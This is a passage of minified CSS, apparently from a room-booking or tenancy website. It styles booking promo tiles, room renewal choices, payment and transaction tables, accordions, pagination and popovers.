.tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row 